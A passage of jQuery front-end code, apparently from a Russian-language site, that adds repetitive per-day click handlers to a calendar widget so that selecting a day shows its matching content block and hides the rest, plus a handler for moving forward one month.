		for (var i = 1; i <= 10; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_12_day').click(function() {
		jQuery('#calendar2 .day_12_day').addClass('selectday')
		jQuery('.ispolnenie_12_i').css('display', 'block')
		for (var i = 13; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 11; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_13_day').click(function() {
		jQuery('#calendar2 .day_13_day').addClass('selectday')
		jQuery('.ispolnenie_13_i').css('display', 'block')
		for (var i = 14; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 12; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_14_day').click(function() {
		jQuery('#calendar2 .day_14_day').addClass('selectday')
		jQuery('.ispolnenie_14_i').css('display', 'block')
		for (var i = 15; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 13; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_15_day').click(function() {
		jQuery('#calendar2 .day_15_day').addClass('selectday')
		jQuery('.ispolnenie_15_i').css('display', 'block')
		for (var i = 16; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 14; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_16_day').click(function() {
		jQuery('#calendar2 .day_16_day').addClass('selectday')
		jQuery('.ispolnenie_16_i').css('display', 'block')
		for (var i = 17; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 15; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_17_day').click(function() {
		jQuery('#calendar2 .day_17_day').addClass('selectday')
		jQuery('.ispolnenie_17_i').css('display', 'block')
		for (var i = 18; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 16; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_18_day').click(function() {
		jQuery('#calendar2 .day_18_day').addClass('selectday')
		jQuery('.ispolnenie_18_i').css('display', 'block')
		for (var i = 19; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 17; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_19_day').click(function() {
		jQuery('#calendar2 .day_19_day').addClass('selectday')
		jQuery('.ispolnenie_19_i').css('display', 'block')
		for (var i = 20; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 18; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_20_day').click(function() {
		jQuery('#calendar2 .day_20_day').addClass('selectday')
		jQuery('.ispolnenie_20_i').css('display', 'block')
		for (var i = 21; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 19; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}

	})

	jQuery('#calendar2 .day_21_day').click(function() {
		jQuery('#calendar2 .day_21_day').addClass('selectday')
		jQuery('.ispolnenie_21_i').css('display', 'block')
		for (var i = 22; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 20; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_22_day').click(function() {
		jQuery('#calendar2 .day_22_day').addClass('selectday')
		jQuery('.ispolnenie_22_i').css('display', 'block')
		for (var i = 23; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 21; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_23_day').click(function() {
		jQuery('#calendar2 .day_23_day').addClass('selectday')
		jQuery('.ispolnenie_23_i').css('display', 'block')
		for (var i = 24; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 22; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_24_day').click(function() {
		jQuery('#calendar2 .day_24_day').addClass('selectday')
		jQuery('.ispolnenie_24_i').css('display', 'block')
		for (var i = 25; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 23; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_25_day').click(function() {
		jQuery('#calendar2 .day_25_day').addClass('selectday')
		jQuery('.ispolnenie_25_i').css('display', 'block')
		for (var i = 26; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 24; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_26_day').click(function() {
		jQuery('#calendar2 .day_26_day').addClass('selectday')
		jQuery('.ispolnenie_26_i').css('display', 'block')
		for (var i = 27; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 25; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_27_day').click(function() {
		jQuery('#calendar2 .day_27_day').addClass('selectday')
		jQuery('.ispolnenie_27_i').css('display', 'block')
		for (var i = 28; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 26; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_28_day').click(function() {
		jQuery('#calendar2 .day_28_day').addClass('selectday')
		jQuery('.ispolnenie_28_i').css('display', 'block')
		for (var i = 29; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 27; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_29_day').click(function() {
		jQuery('#calendar2 .day_29_day').addClass('selectday')
		jQuery('.ispolnenie_29_i').css('display', 'block')
		for (var i = 30; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 28; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_30_day').click(function() {
		jQuery('#calendar2 .day_30_day').addClass('selectday')
		jQuery('.ispolnenie_30_i').css('display', 'block')
		jQuery('#calendar2 .day_31_day').removeClass('selectday')
		jQuery('.ispolnenie_31_i').css('display', 'none')
		for (var i = 1; i <= 29; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_31_day').click(function() {
		jQuery('#calendar2 .day_31_day').addClass('selectday')
		jQuery('.ispolnenie_31_i').css('display', 'block')

		for (var i = 1; i <= 30; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

}
// переключатель плюс месяц
document.querySelector('#calendar2 tbody tr:nth-child(1) td:nth-child(3)').onclick = function() {
	jQuery("#calendar2 tr:not([class='no-empty'])").remove()
	jQuery("#calendar2 td.month").empty()
	Calendar2('calendar2', document.querySelector('#calendar2 tbody td:nth-child(2)').dataset.year, parseFloat(document.querySelector('#calendar2 tbody td:nth-child(2)').dataset.month) + 1)
	jQuery('#calendar2 .today').click(function() {
		jQuery('.reispoln').css('display', 'none')
		jQuery('.ispolnenie .ispoln').css('display', 'block')
		jQuery('#calendar2 td').removeClass('selectday')
	})
	jQuery('#calendar2 .day_1_day').click(function() {
		jQuery('#calendar2 .day_1_day').addClass('selectday')
		jQuery('.ispolnenie_1_i').css('display', 'block')
		for (var i = 2; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})
	jQuery('#calendar2 .day_2_day').click(function() {
		jQuery('#calendar2 .day_2_day').addClass('selectday')
		jQuery('.ispolnenie_2_i').css('display', 'block')
		for (var i = 3; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		jQuery('#calendar2 .day_1_day').removeClass('selectday')
		jQuery('.ispolnenie_1_i').css('display', 'none')
	})

	jQuery('#calendar2 .day_3_day').click(function() {
		jQuery('#calendar2 .day_3_day').addClass('selectday')
		jQuery('.ispolnenie_3_i').css('display', 'block')
		for (var i = 4; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		jQuery('#calendar2 .day_1_day').removeClass('selectday')
		jQuery('.ispolnenie_1_i').css('display', 'none')
		jQuery('#calendar2 .day_2_day').removeClass('selectday')
		jQuery('.ispolnenie_2_i').css('display', 'none')
	})

	jQuery('#calendar2 .day_4_day').click(function() {
		jQuery('#calendar2 .day_4_day').addClass('selectday')
		jQuery('.ispolnenie_4_i').css('display', 'block')
		for (var i = 5; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 3; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_5_day').click(function() {
		jQuery('#calendar2 .day_5_day').addClass('selectday')
		jQuery('.ispolnenie_5_i').css('display', 'block')
		for (var i = 6; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 4; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_6_day').click(function() {
		jQuery('#calendar2 .day_6_day').addClass('selectday')
		jQuery('.ispolnenie_6_i').css('display', 'block')
		for (var i = 7; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 5; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_7_day').click(function() {
		jQuery('#calendar2 .day_7_day').addClass('selectday')
		jQuery('.ispolnenie_7_i').css('display', 'block')
		for (var i = 8; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 6; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_8_day').click(function() {
		jQuery('#calendar2 .day_8_day').addClass('selectday')
		jQuery('.ispolnenie_8_i').css('display', 'block')
		for (var i = 9; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 7; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_9_day').click(function() {
		jQuery('#calendar2 .day_9_day').addClass('selectday')
		jQuery('.ispolnenie_9_i').css('display', 'block')
		for (var i = 10; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 8; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_10_day').click(function() {
		jQuery('#calendar2 .day_10_day').addClass('selectday')
		jQuery('.ispolnenie_10_i').css('display', 'block')
		for (var i = 11; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 9; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_11_day').click(function() {
		jQuery('#calendar2 .day_11_day').addClass('selectday')
		jQuery('.ispolnenie_11_i').css('display', 'block')
		for (var i = 12; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 10; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_12_day').click(function() {
		jQuery('#calendar2 .day_12_day').addClass('selectday')
		jQuery('.ispolnenie_12_i').css('display', 'block')
		for (var i = 13; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 11; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_13_day').click(function() {
		jQuery('#calendar2 .day_13_day').addClass('selectday')
		jQuery('.ispolnenie_13_i').css('display', 'block')
		for (var i = 14; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 12; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_14_day').click(function() {
		jQuery('#calendar2 .day_14_day').addClass('selectday')
		jQuery('.ispolnenie_14_i').css('display', 'block')
		for (var i = 15; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 13; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_15_day').click(function() {
		jQuery('#calendar2 .day_15_day').addClass('selectday')
		jQuery('.ispolnenie_15_i').css('display', 'block')
		for (var i = 16; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 14; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_16_day').click(function() {
		jQuery('#calendar2 .day_16_day').addClass('selectday')
		jQuery('.ispolnenie_16_i').css('display', 'block')
		for (var i = 17; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 15; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_17_day').click(function() {
		jQuery('#calendar2 .day_17_day').addClass('selectday')
		jQuery('.ispolnenie_17_i').css('display', 'block')
		for (var i = 18; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 16; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_18_day').click(function() {
		jQuery('#calendar2 .day_18_day').addClass('selectday')
		jQuery('.ispolnenie_18_i').css('display', 'block')
		for (var i = 19; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 17; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_19_day').click(function() {
		jQuery('#calendar2 .day_19_day').addClass('selectday')
		jQuery('.ispolnenie_19_i').css('display', 'block')
		for (var i = 20; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 18; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_20_day').click(function() {
		jQuery('#calendar2 .day_20_day').addClass('selectday')
		jQuery('.ispolnenie_20_i').css('display', 'block')
		for (var i = 21; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 19; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}

	})

	jQuery('#calendar2 .day_21_day').click(function() {
		jQuery('#calendar2 .day_21_day').addClass('selectday')
		jQuery('.ispolnenie_21_i').css('display', 'block')
		for (var i = 22; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 20; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_22_day').click(function() {
		jQuery('#calendar2 .day_22_day').addClass('selectday')
		jQuery('.ispolnenie_22_i').css('display', 'block')
		for (var i = 23; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 21; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_23_day').click(function() {
		jQuery('#calendar2 .day_23_day').addClass('selectday')
		jQuery('.ispolnenie_23_i').css('display', 'block')
		for (var i = 24; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 22; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_24_day').click(function() {
		jQuery('#calendar2 .day_24_day').addClass('selectday')
		jQuery('.ispolnenie_24_i').css('display', 'block')
		for (var i = 25; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 23; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_25_day').click(function() {
		jQuery('#calendar2 .day_25_day').addClass('selectday')
		jQuery('.ispolnenie_25_i').css('display', 'block')
		for (var i = 26; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 24; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_26_day').click(function() {
		jQuery('#calendar2 .day_26_day').addClass('selectday')
		jQuery('.ispolnenie_26_i').css('display', 'block')
		for (var i = 27; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 25; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_27_day').click(function() {
		jQuery('#calendar2 .day_27_day').addClass('selectday')
		jQuery('.ispolnenie_27_i').css('display', 'block')
		for (var i = 28; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 26; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_28_day').click(function() {
		jQuery('#calendar2 .day_28_day').addClass('selectday')
		jQuery('.ispolnenie_28_i').css('display', 'block')
		for (var i = 29; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 27; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_29_day').click(function() {
		jQuery('#calendar2 .day_29_day').addClass('selectday')
		jQuery('.ispolnenie_29_i').css('display', 'block')
		for (var i = 30; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 28; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_30_day').click(function() {
		jQuery('#calendar2 .day_30_day').addClass('selectday')
		jQuery('.ispolnenie_30_i').css('display', 'block')
		jQuery('#calendar2 .day_31_day').removeClass('selectday')
		jQuery('.ispolnenie_31_i').css('display', 'none')
		for (var i = 1; i <= 29; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_31_day').click(function() {
		jQuery('#calendar2 .day_31_day').addClass('selectday')
		jQuery('.ispolnenie_31_i').css('display', 'block')

		for (var i = 1; i <= 30; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

}

jQuery('#calendar2 .day_1_day').click(function() {
	jQuery('#calendar2 .day_1_day').addClass('selectday')
	jQuery('.ispolnenie_1_i').css('display', 'block')
	for (var i = 2; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})
jQuery('#calendar2 .day_2_day').click(function() {
	jQuery('#calendar2 .day_2_day').addClass('selectday')
	jQuery('.ispolnenie_2_i').css('display', 'block')
	for (var i = 3; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	jQuery('#calendar2 .day_1_day').removeClass('selectday')
	jQuery('.ispolnenie_1_i').css('display', 'none')
})

jQuery('#calendar2 .day_3_day').click(function() {
	jQuery('#calendar2 .day_3_day').addClass('selectday')
	jQuery('.ispolnenie_3_i').css('display', 'block')
	for (var i = 4; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	jQuery('#calendar2 .day_1_day').removeClass('selectday')
	jQuery('.ispolnenie_1_i').css('display', 'none')
	jQuery('#calendar2 .day_2_day').removeClass('selectday')
	jQuery('.ispolnenie_2_i').css('display', 'none')
})

jQuery('#calendar2 .day_4_day').click(function() {
	jQuery('#calendar2 .day_4_day').addClass('selectday')
	jQuery('.ispolnenie_4_i').css('display', 'block')
	for (var i = 5; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 3; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_5_day').click(function() {
	jQuery('#calendar2 .day_5_day').addClass('selectday')
	jQuery('.ispolnenie_5_i').css('display', 'block')
	for (var i = 6; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 4; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_6_day').click(function() {
	jQuery('#calendar2 .day_6_day').addClass('selectday')
	jQuery('.ispolnenie_6_i').css('display', 'block')
	for (var i = 7; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 5; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_7_day').click(function() {
	jQuery('#calendar2 .day_7_day').addClass('selectday')
	jQuery('.ispolnenie_7_i').css('display', 'block')
	for (var i = 8; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 6; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_8_day').click(function() {
	jQuery('#calendar2 .day_8_day').addClass('selectday')
	jQuery('.ispolnenie_8_i').css('display', 'block')
	for (var i = 9; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
